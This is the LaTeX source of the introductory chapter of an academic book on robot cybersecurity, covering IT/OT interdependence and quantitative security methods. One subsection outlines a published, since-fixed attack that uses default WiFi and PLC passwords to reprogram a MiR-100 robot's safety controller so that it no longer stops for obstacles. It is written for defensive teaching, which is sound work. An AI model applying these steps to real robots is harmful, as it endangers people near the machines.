\documentclass[12pt]{report}

\usepackage[utf8]{inputenc}

\usepackage{todonotes}
\usepackage{geometry,setspace,url,hyperref}
\usepackage{xspace}
\usepackage{amsmath}
\usepackage{stmaryrd}
\usepackage{longtable}
\usepackage[longtable]{multirow}
\usepackage{subfig}
\usepackage{tabularx}
\usepackage{dsfont}
\usepackage{listings}
\usepackage[normalem]{ulem}
\usepackage{tikz}
\usetikzlibrary{shapes}
\usepackage{amsmath}
\usepackage[square,sort,comma,numbers]{natbib}
\usepackage{xspace}
\usepackage{environ}

\newcommand{\ie}{\emph{i.e.}\xspace}
\newcommand{\eg}{\emph{e.g.}\xspace}
\newcommand{\etc}{\emph{etc}\xspace}
\newcommand{\aka}{\emph{a.k.a.}\xspace}

\newcommand{\ros}{ {ROS}\xspace}

\newcommand{\cert}[2]{\left\langle#1\right\rangle_{#2}}
\newcommand{\enc}[2]{\llbracket #1\rrbracket_{#2}}
\newcommand{\set}[1]{\left\lbrace#1\right\rbrace }

\newcommand{\norm}[1]{\left\|#1\right\|}
\newcommand{\eps}{\varepsilon}
\renewcommand{\vec}{\mathbf}
\newcommand{\argmax}{\mathop{\text{argmax}}}

\title{\bf \LARGE An Introduction to Robot System Cybersecurity} 

\author{{Quanyan Zhu}\footnote{Q. Zhu is with New York University, USA; E-mail: qz494@nyu.edu}, {Stefan Rass}\footnote{S. Rass is with Universit\"at Klagenfurt, Austria; E-mail: stefan.rass@aau.at}, {Bernhard Dieber}\footnote{B. Dieber is with Joanneum Research, Austria; E-mail: bernhard.dieber@joanneum.at}, {V\'{i}ctor Mayoral Vilches}\footnote{V. M. Vilches is with  Alias Robotics, Spain and Universit\"at Klagenfurt, Austria; E-mail: victor@aliasrobotics.com}}

\begin{document}
\maketitle

\tableofcontents
\begin{abstract}


Robotics is becoming more and more ubiquitous, but the pressure to bring systems to market occasionally goes at the cost of neglecting security mechanisms during the development, deployment or while in production. As a result, contemporary robotic systems are vulnerable to diverse attack patterns, and an a posteriori hardening is at least challenging, if not impossible at all. This book aims to stipulate the inclusion of security in robotics from the earliest design phases onward and with a special focus on the cost-benefit tradeoff that can otherwise be an inhibitor for the fast development of affordable systems. We advocate quantitative methods of security management and design, covering vulnerability scoring systems tailored to robotic systems, and accounting for the highly distributed nature of robots as an interplay of potentially very many components. A powerful quantitative approach to model-based security is offered by game theory, providing a rich spectrum of techniques to optimize security against various kinds of attacks. Such a multi-perspective view on security is necessary to address the heterogeneity and complexity of robotic systems. This book is intended as an accessible starter for the theoretician and practitioner working in the field.

\end{abstract}

\chapter{Introduction to Robot Security}
\label{c-cyberphysical-systems-in-robotics} 


Robotic technology has been around for many years now with its main application being
in automation where millions of robots have been deployed over the past
decades.
In recent years, inflexible automation is starting to shift out of
focus of the robotics research and we move towards using robots in flexible
manufacturing (marching towards lot size 1) and intralogistics. Service
robots are set out to pervade also non-industrial areas like healthcare as
well as public and private spaces. The gain in flexibility and capabilities of modern robots has been largely fuelled by the convergence of classical computing and networking technology with robotics.
The new generation of robots cannot
perform their tasks without being connected to the outside world. Flexible
manufacturing and intralogistics robots need to be connected to manufacturing
execution systems and fleet management services. Service robots are supposed
to provide more value by being connected to the cloud to retrieve commands
and updates. While the new capabilities make the areas of application for robots broader, they also become susceptible to external manipulation. This new threat from the cyber world has not yet been sufficiently addressed up to now.

In this book, we review the causes of robot insecurity also reflecting the underlying causes like complexity and market pressure. We present the vulnerabilities and potential fixes of the most important software framework in robotics. Then, we describe modern approaches to securing robots including processes and standards but most importantly also present the potential benefits promised by the introduction of quantitative security methods.

\section{The Need for Cybersecurity in Robotics}

A robot is in general a complex machine which is by itself difficult to design, build and program. The main focus when building a robot is in making it reliable and safe. Security is often of a lower priority since it adds even more complexity to building the robot. In addition, cybersecurity has traditionally not been a concern when designing or using robots since classical industrial applications of robots did not require any connectivity to the outside. With the current trend towards connected robots, however, a technology that is not fit for this trend meets all the threats that come with connecting robots. Generally speaking, today's robots are easy prey even for less skilled attackers since security achievements that have been successfully used in the  {IT} area in the past three decades like firewalls, hardened endpoints, or encrypted communication are typically not part of a robotic system. In addition, a security-oriented mindset is also hardly taught in the education of roboticists.

\subsection{What are special requirements for cybersecurity in robotics?}
In general, cybersecurity for robotics draws from the methods of  {IT}-security. However, there are specialties in robotics, that need additional consideration~\citep{vilches2019introducing}. First and most obviously, robots are cyber-physical systems and as such, they have a representation in the physical world. This yields two security-relevant aspects. First, robots can be physically manipulated. Too often, we find exposed network- or USB-ports in robots that can easily be exploited by an attacker. This is especially problematic with mobile robots that move autonomously in little-controlled areas. Second, robots can have significant impacts on the physical safety of persons around them. In general, the regulations for robot safety are very strict to prevent any human harm by a robot. However, much of the required safety functions can be attacked remotely thus, effectively rendering the safety methods useless. Despite this, safety regulations do not (yet) require security measures to be put into place. Section \ref{sec:mir_poc} shows a  {PoC} attack that demonstrates the seriousness of this issue.

Robots that are used in automation are also aimed at high availability. This
means that they should preferably non-stop. Thus, as it is common in  {OT},
industrial robots are not commonly supplied with regular updates that could
fix vulnerabilities.

\subsubsection{A PoC to remotely disable a robot's safety subsystem}
\label{sec:mir_poc}
\begin{figure}
    \centering
    \includegraphics[width=0.6\textwidth]{}
    \caption{A logical overview of the internals of a MiR-100 robot (from \citep{taurer2019MiRSafety})}
    \label{fig:mir_internals}
\end{figure}

A practical attack on a robot's safety subsystem has been presented in \citep{taurer2019MiRSafety}. The target of the PoC was a mobile robot for transport tasks in the industry. The safety system of the robot is responsible to stop the platform before it hits an obstacle. This is realized using safety-rated laser scanners that are connected to a safety  {PLC} that cuts the power to the motors in case an object is too close to the robot. Figure \ref{fig:mir_internals} shows a logical overview of the aforementioned components and their interconnections.


Due to several misconfigurations and negligence of standard security
procedures (like changing default passwords), it is possible to retrieve,
manipulate and re-upload the safety program logic running on the dedicated
safety  {PLC} in the robot. The robot itself hosts a WiFi hotspot that
uses a default password. Access to the WiFi also provides access to all
connected devices since no network separation policy is in place. Thus, an
attacker could easily gain access to the robot's internal network. The safety
 {PLC} is connected to the robot's internal network. During its
integration, the default password required to upload a program to the
 {PLC} was not changed. The attacker can access the  {PLC} via WiFi and
download the program stored on it. After a simple change that renders the
laser scanners' inputs useless, the program can be re-uploaded. From this
point on, the robot will still detect obstacles but it will not stop for
them. Since those robots can carry up to 250kg, they pose significant
health risks when they collide with a person. Note, that in course of the modifications, not only the safety laser scanners but also the emergency stop can be rendered useless.

The vulnerability described has been acknowledged by the robot manufacturer and was fixed in the meantime. Still, it shows how easily robots can be attacked and that establishing security practices in robotics is highly necessary.


\section{Overview of Security Challenges and Solutions}


Robotic security adds a dimension of physical interaction to the requirements of general information security. Contrary to classical protection of data from theft, manipulation, etc., a physical consequence of a data breach is usually not in the center of attention there, but not so for robotics. The intended close contact, up to collaboration, with humans, adds its own set of security requirements beyond the classical CIA+ (confidentiality, integrity, availability, and authenticity), and also induces ethical challenges. Those get more involved by the fact that robot systems are often heterogeneous, making the assignment and taking of responsibilities difficult in light of many actors being involved. 

\begin{figure}
	\centering
	\includegraphics[width=0.8\textwidth]{}
	\caption{This book investigates challenges, quantitative modeling and the practice of cybersecurity issues in robotic systems.}
	\label{fig:theme}
\end{figure}

This book is focused on the technical possibilities of implementing security, reaching up to industrial standards, and best practices to follow when building a secure robot. Chapter \ref{sec:cyber-issues-et-al} sets the ground by reviewing the \ros as a popular (de facto standard) platform to run robot systems, thereby pointing out some threats and countermeasures that can be addressed ``classically'' (i.e., using standard security mechanisms). The distributed nature of robotics, however, calls for a broader view extended to cover the interaction of possibly many components, which has its challenges. Among them are the necessary division of views (dividing data layers vs. computational graphs, etc.) and the treatment of multi-agent systems as groups in which possibly many players can become hostile or otherwise deviate from the intended orchestration. We discuss security along these lines in Chapter \ref{chapter:security-networked-robotic-systems}. Experience with vulnerabilities and successful attack reports have led to the development of various tools and methods to help designers of a robot system with testing and general security management, and Chapter \ref{sec:advanced-security-design} is devoted to an introduction and overview of these practices. Conditional on an understanding of the overall diversity and interdependency in robot systems, partially gained with help of tools, but also proper design processes (e.g., DevSecOps), one can proceed further by defining mathematical models to quantify and thereby optimize security systematically, as an account for the tradeoff between investment, time to market pressure, and the security achievable under budget and time limitations. This model-based economic approach to security, see Figure \ref{fig:theme}, including the technical and organizational practices relative to security cost-benefits, is what game-theoretic techniques can help with.

Chapter \ref{sec:game-theory-intro} provides a primer to game theory, starting with an introduction by the example of a game describing a penetrating adversary versus a defending security officer, to illustrate the overall idea of how mathematical games are applicable to security. From this, we take a deeper dive into the variety of game-theoretic models designed for security, and how to combine them into bigger models of robot systems. The diversity and heterogeneity of a robot system are thereby matched with the (equal) diversity of game-theoretic security models tailored to many different scenarios of attack and defense. Chapter \ref{sec:game-theory-intro} is meant as a starting point here.

We remark that this book does not intend to cover non-technical matters like ethics or the generalities of development processes, staff recruiting and human resources security, or legal issues like liabilities or insurance. Without doubting their relevance for robot security, their discussion and treatment are out of our scope here. 
A survey of all known threats is not the focus of this book. 
We refer the reader to the lot of existing work in this direction, partly coming from other domains (as provided by \cite{heartfield_taxonomy_2018}, \cite{Simmons2009AVOIDITAC} and others) but also related explicitly to robotics, such as the work of  \cite{dekoulis_cybersecurity_2017} and the \cite{open_source_robotics_foundation_inc_ros_2021}. Since robots are special cases of general distributed cyber-physical systems, threat taxonomies from this larger area apply well for robotics too. Furthermore, risk management standards like ISO31000 or IEC-62443, discussed in Section \ref{sec:standards}, provide threat categorizations and ways to systematically identify, classify, and address cyber-security along all virtual and physical aspects. We thus refrain from deep dives into taxonomies here, for the sake of discussing a useful practical tool being the classification of threats along with a common set of attributes to rank threats and vulnerabilities in terms of severity, efforts to fix, and other security management related aspects. We pay explicit attention to such methods, specifically the  {RVSS}~\citep{RVSS} as an extension to the popular  {CVSS}, later in Section \ref{sec:tvs}.

\section{Need for Quantitative Methods}

\begin{figure}
    \centering
    \includegraphics[width=0.8\textwidth]{}
    \caption{The integration and interaction between  {IT} and  {OT} in robotics}
    \label{fig:CyberPhysical}
\end{figure}

A robot is a system of systems. One that comprises sensors to perceive its environment, actuators to act on it and computation to process it all and respond coherently to its application \citep{vilches_2020}. We can divide robotic systems into two layers, as illustrated in Fig. \ref{fig:CyberPhysical}. One is the  {OT} layer which consists of devices and components that directly monitor and control the mechatronic processes and events, such as autonomous vehicles, robotic arms, and humanoids. The other one is the  {IT} layer which consists of information and communication devices that collect, communicate, and process data, such as computer networks, cloud computing, and servers. Many robotic system designs often view safety as one of the major  {OT}-level system criteria. The design for safety is an integral part of the systematic methodologies in the design process. On the contrary, cybersecurity at the  {IT}-level  is not yet a key factor considered in the design of robotic systems. 
When security issues arise, add-on solutions such as patching and firewalls are introduced to harden the system security. However, these solutions can be easily evaded by a sophisticated attacker as we have seen in recent  {APT}. An attacker can leverage social engineering, stay stealthy in the system for a prolonged period of time, and learn the system configurations to acquire credentials and escalate privilege to reach the asset. The defective  {IT}-security is a potential cyber hazard for  {OT}-safety.

 It is essential to see that  {OT}-level safety and  {IT}-level security are intertwined.  The ignorance of  {IT}-security will enable an attacker to take over the control of  {OT} and create human-induced devastating incidents. Reversely, the goal of  {IT}-security is to provide the necessary support to  {OT} to provide performance assurance and dependability. It is insufficient to focus merely on  {OT}-level safety issues and adopt perfunctory solutions to protect the  {IT} from advanced attacks. 

Quantitative metrics and frameworks play an essential role in a formal understanding of the  {IT}/ {OT} interdependencies and the development of risk assessment tools and security solutions. 
